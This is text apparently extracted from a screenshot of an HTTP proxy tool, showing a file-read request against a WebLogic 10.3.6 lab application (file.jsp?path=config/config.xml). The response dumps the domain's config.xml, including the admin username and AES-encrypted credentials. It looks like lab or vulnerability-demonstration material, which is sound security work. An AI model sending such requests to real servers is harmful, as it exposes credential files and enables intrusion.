 Request
Raw Params Headers Hex
GET /hello/file.jsp?path=config/config.xml HTTP/1.1
Host: :7001
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex XML
<sec:authorizer xmlns:xac="http://xmlns.oracle.com/weblogic/security/xacml" xsi:type="xac:xacml-authorizerType"></sec:authorizer>
<sec:adjudicator xsi:type="wls:default-adjudicatorType"></sec:adjudicator>
<sec:credential-mapper xsi:type="wls:default-credential-mapperType"></sec:credential-mapper>
<sec:cert-path-provider xsi:type="wls:web-logic-cert-path-providerType"></sec:cert-path-provider>
<sec:cert-path-builder>WebLogicCertPathProvider</sec:cert-path-builder>
<sec:name>myrealm</sec:name>
<sec:password-validator xmlns:pas="http://xmlns.oracle.com/weblogic/security/providers/passwordvalidator"
xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-characters>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtSJzE3FrrjdLjKS9w24Krv0Ong11Bogvc8
rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy</credential-encrypted>
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=</node-manager-password-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<embedded-ldap>
<name>base_domain</name>
<credential-encrypted>{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SIgZxAsWEyIvLEi+O2omKTsWD9GW</credential-encrypted>
</embedded-ldap>
<configuration-version>10.3.6.0</configuration-version>
<app-deployment>
<name>_appsdir_hello_war</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>autodeploy/hello.war</source-path>
<security-dd-model>DDOnly</security-dd-model>
<staging-mode>stage</staging-mode>
</app-deployment>
<admin-server-name>AdminServer</admin-server-name>
</domain>
25%
0K/s
0.02K/s